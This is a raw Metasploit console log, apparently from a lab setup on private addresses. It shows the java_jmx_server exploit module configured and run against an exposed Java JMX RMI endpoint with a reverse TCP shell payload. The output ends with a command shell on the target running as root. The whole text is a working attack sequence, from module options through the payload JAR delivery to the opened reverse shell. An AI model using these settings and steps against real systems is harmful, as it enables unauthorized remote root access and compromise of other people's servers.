 msf5 exploit(multi/misc/java_jmx_server) > options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS 192.168.101.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8085 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.101.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > exploit
[*] Started reverse TCP handler on 192.168.101.1:4444
[*] 192.168.101.128:8085 - Using URL: http://0.0.0.0:8081/dorLFZ
[*] 192.168.101.128:8085 - Local IP: http://192.168.1.154:8081/dorLFZ
[*] 192.168.101.128:8085 - Sending RMI Header...
[*] 192.168.101.128:8085 - Discovering the JMXRMI endpoint...
[+] 192.168.101.128:8085 - JMXRMI endpoint on 0.0.0.0:8084
[*] 192.168.101.128:8085 - Proceeding with handshake...
[+] 192.168.101.128:8085 - Handshake with JMX MBean server on 0.0.0.0:8084
[*] 192.168.101.128:8085 - Loading payload...
[*] 192.168.101.128:8085 - Replied to request for mlet
[*] 192.168.101.128:8085 - Replied to request for payload JAR
[*] 192.168.101.128:8085 - Executing payload...
[*] 192.168.101.128:8085 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.101.128
[*] Command shell session 1 opened (192.168.101.1:4444 -> 192.168.101.128:51566) at 2020-02-14 09:31:39 +0200
id
uid=0(root) gid=0(root) groups=0(root)